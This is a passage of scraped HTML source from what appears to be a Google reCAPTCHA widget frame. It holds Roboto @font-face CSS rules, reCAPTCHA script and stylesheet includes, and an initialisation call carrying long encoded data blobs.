  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="7IsvBbeaSaf3N6CzBoeH0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="7IsvBbeaSaf3N6CzBoeH0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7IsvBbeaSaf3N6CzBoeH0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CssKKwq0casO2KsKbwpMZNMKbf8Ocwq3DuT4GwoEQdSnDg8KAXsOHDMOtwpJzw6HCp8OfFQZOQsKYM8OLS8KeMgBAMMKFw6bCuDvDlMOswo9tD8KxMXQqZMOAwpLCgsOmd8OGw4URNsOdw5IMWGXDlULDm8O/[base64]/DoxJOYsORw67CmsO+PMOtw65hw67DizMKNV80DcOaA3bCp8Oqw58/J8Owwq8IFHYZw6TDocOkwq7DscKYHsKkw4A3X8K2wpjDnBjCn8K6DcKQw6Itw7nDhgsfcRbChsKbCEZXJcOQDB52AB7DkD3DtcORw77DuxQcBD0pOQfCusOdTsKRXio7wqweNMOJw4pUFMOqKsOUwoZMEUNlwojDvcOCWj/[base64]/[base64]/BcO8w6QTw4FGb3bCtcO1wodMPSXCoD5awovDscKPNMOWwpR7OcKJwonDsMOJw73DgTDCo8K8w5hdXzvDnMKbUMKKG8KsayFXNCNMHTrCmMKfw7XCqBvDr8O0wpJFYsOOwq5uFMKzesOoHMO3C3rDmB7Ct8KaBWvDqcKDO2QVfMKYJi5VRcOOFwvDscK0w4Eew5/CtcKNw78LwoQUwrnDkirDpk7CkMKoBsK3BQvCgMK5MkbDssKiMMOrw7UXw4VIT3MVwrkqEj3CgcKBw4rDuEdpwoRgQMKqIsOoNcKWwrkEC09Aw4XDocKnL8Kdw4fCiMO3b31gecKBw4fCs8OLw4nCkMKNOX3Co8OJw5rCvEvDlQfDoBsaDDrClcOhwqY/LMKDwqFGLcOFb8ONw65iEV3CqV3CvE/DpU/[base64]/Cm8KvwpnDu8KSVsKsBlnDnWnDnjYGHsKyfMKLVik7w4zDviZzIMKww4tYw68jwrVzwqEQw7bDrcOFKsKNYsO/[base64]/DmTTCoEdUwqMiXFjCuGrCkFULd8Kpw6jDtsOfOwPDoGhIw7DDj8OBwo92PW7DmMKHSsKoCMOiwqkhPBLCqMKnbk7CucKjAVccVcO7w7fDmTfDisK1wo7CqiPCqUcGwpPDl8KHfMKBw7/CpcKrwqnCg0bCiS4oI8KYOVrCiSTDtV0YDMKJP2wFw49OSQUKKsKGwpDDpMKQIsKRw7/CuQdHwqoAworCsDvDi8KZwqxMwoHDjQLDrTPDsn9eUcOMA2jCvSDDnxXCscOcw5sDw4nCt8OzHiLDhRBEw5FiW8K3AmDDnR8eQ1LDk8KidUJ+woxMw61RwoIjwq9SYMKGBMOmw4A1wrcIIMKHScOxwrI+w5TDv3l/wox/woLDscKCw5LCqE1rw7bCr8OLM8K8w47Cg8Ovw4QRZh0xCsO9XMOBAyk1wqYzIcOOwqnDiD86IwPCscKbwoJQHMKBVnjDgMKVFGtUwrxZw5fDpnLCpG9sGRLCpMKAJcKowoouUiZGSjhxacKCw7d1E8O/C8KrbhBnw5TDusKrwqYiGkzCjT3CisKDDRJOa8KLETbCoXXCn3ZedxMPwrTCt8Ktwp/CtW3DmsOAwqgQD8KUw4/CrRvCucK/[base64]/w47DkMKsWhnCtQXCicOaw6DCriTCrMK1woZ9wolHwqV7wqd+d8Kbc2TChsOVQ2tVNsKRw69HR38cw4cwwoDDhENgTcOzwoIkw7VyGsKLdcKDwpfDusKYXWPCpQjCgl/Dl8OEDsKtw5szKibCsjbCicO5wrvCkMKrw4jCs3LCrsOrw4fDq8OGwrTCucOMBMKSOmwZOCHChcOlw5/CtzphQg5yPMOaZzBqwrbDvx7DgsOYw4LDi8OWw7nCpDfDjhwCw5nChQXCjWcHw63Cj8KiasOKw5fDscOGw5Ajwphyw4zCpVwjw40Aw5JQecK/[base64]/w67DiMOJwqZnaRYmL08XGcKjw4jDuMKiwqjCoMO3w4luwpIUc0YCdTjCsC1lw6JzOMKwwr3CoSTCnMKccCbDksKLwpPCrsKiHcO9w53DjMOUw7XCvG7CiU84wp7Co8KIwrUhw6k5w5jCrMKaw5BqSsKqFMOQQ8O6w63DinwIak0Yw4/CjA8pwpDCkMObw51EEMOYw5UXw6HChcK0wpZgwosbFV99BsKLw5VBwp0hbFfDl8KhCTEww6kwMkvCi8OEw7hTc8KrwqLDjWcXwrJww4/CqnXDs31Fw6nDhBdpXxtpJW8zesKJwpNRwokfB8Kpwo4Ww5wbXgfCr8O7w4NPwoInUcOxw6HCgwwpwoXCpU3DphILPGI0w71TGMKjAMOlw74Dw7QjKsK/w6vCpG3CqxvCksOdw4/ClsOMdlvDrS/Cqiltw6kowp1BEzA8w7PDrcKpBm9ue8Opw7NCF3wjwoJjIDPCqBxrB8OVwplrw6YGCcOZK8KDcjxuw53CvyAKKVYrAcOnw5kELMKZw7jCtAZ7w7/[base64]/wrXCtsOVB1DDg8O0djcFw6Zcwplkw5FJw6oTF3BYw4/DvMOiw4/CncKDwrtBaQxQwo1EcX/[base64]/[base64]/CmwvDicOJUMO3H8K5wpEvf29fw6RswrUeRTnDkkzCpQ3DvjDCjC7CjMOxAMKbw5EOwrLCiEHDl8KWwqJywpLDisOTVCB1AMOdEcKDwpcfw7BMw7MQDGPDuzHDlsOsXiLCh8OQTU5Vw6dUNcK/w5Quwos5V2oUw4rDux7DojHDk8O2EsKOB1jChxVuBsOdwr/DqMO8w7HDmjkseTPDmVLCusOew73DtjvCowXChsKvbBjDjH3CjmfDmSLDhmHDosKdw68uYsK9V1/Cm11TCBHCq8KMw5UEwpwhRcOVwoxewrbDocOYwogNwrHDi8Kqw4LCnUrDsRckwoDDiA3CvVwEdXAwQEpaw4k+fsO7wqRuw59pwobDjwrDlnVWIApnwpXCqsO2IiMEwr/[base64]/Dn1pSQ8KGQ8O3KAxowotJw5HCs8O6AcOBwo/Do8KVScKyVMOcdcOmw6vDll/CvxM9Qkw5wpXCpsOsLcKDw5PDmMKhHlFCU2dSEsO+YW7CgMO+JGjCt2oJesObwoXCvcO/w7F/[base64]/woQMw5/DpBHDuMKgfcKEAcKrA2XDksO2wp8XBTHDv3w8wpBvw7bCpCxCw5I6HGlQRVPDlC0WBcKvOcKGw61uQcOIwqLClsOewrJ0OxDDu8OPw5/[base64]/wpXCgcOqw7wXPhzCril+w41qAsKtU8KjwrTCvjERfBbCvkzDmy4fw4gjw4PDiXhjNmoCPsKow78fw4ZowqJLw6HDgyfDvg3CgsKbw7zDrjQRNcKbw47DlD8bQMOdw7DDr8KRwq7DjGbChkxbCMOEJMKof8Ktw7TDkMKOIVpzwrbCosOXYGoHasKaAAnCv3kVwrp/Akkza8KyNEPCkx7DjcOKAsKGRBTDkQFyS8K2IcKXw7zCqgVwJMKQw4HDtsO/w6PCjR5dw70jOcOow54xOEvDhU97F2Rkw7oswoFGf8OQOCh4SMK1aRfDhFU6YsKGw5kxw7TCk8OYcsKQw6bDpMOhw603MGjCuMK6wpHDuXrDp0guwrU6w5Eww5LDkHzChMOfPcKEwrZAIsKTa8O1wpdsBcOEw6pFw7TDmcKRw67CqDXCl1t/LMOmw6A4fR/Ck8KNKcKAdcOqbhwWBHrCs8OAdzJzY8OXFsOVw4dxO0XDqGcwJzppwpxsw4gzR8KVVMOkw5jDpinCrWBXcynDgxLDksKQO8KfWUADw5QvUwXCv3c9wqU4w4rCtMKFbnTDrkfDi8KAFcKhVsOSwr8Sd8O4D8KXW3XDrBJdDcOswp/CkCILw6vDrsOYbsKqfsK0AElxw7xew4Vxw6UrIwEFXgrCnzLCl8OMKgcEw57Ck8Kxwq/DnjpKw5U7wqvDjRXDtx4WwpvCvsOpEMO6HMKJwoZvBcKRwrAOwrfDt8OzMQFddMKpDMOnw5bCkkwgw7tuwpbCl2DCn1dFbcO0w6VkwoYEOXTDgsK/[base64]/esKIw5t+HSvDjcOMLULDmcOgEVtxenrDhUrCqUFrw7wNJsKsecO6w5LDi8KCAnfDusOjw4nDrMKhw4EhwqRrMcKTwpzCgMOAwpvDnEfDpMKzGxkoalHDssK+wrQMIGI0wrTDul5wesKuw6kJecKkWlLChj/ClGDDn04METvDjsOyw7puJ8OyDhLCsMKjV1lTwpPDpMKgwoHDnn/DqV9+w7gqWcKTOcO8TR4+wqTCrAHDncOqFWXDtEt0wrTDmsKOwpQJAMOmcQXDi8KKGzPCtjJXBMOrHMKHw5HDqsKdZ8OdEsOPPiNWwp3ClcKMwr7CqcKBIj3Dv8O2w4l6BsKUw7/DoMKvw5pYJBjCjcKRPzM/SFfCjcOqw7jCs8KZH2YtaMOLNcOXwrMAwoQDUEXDscOgwrc7w43DiHfDuj7DkcKtUMOtPFkHXcO7wq5Vw6/DhizDq8K2XMO/YD/[base64]/[base64]/[base64]/[base64]/CuMOIDcODTcObMz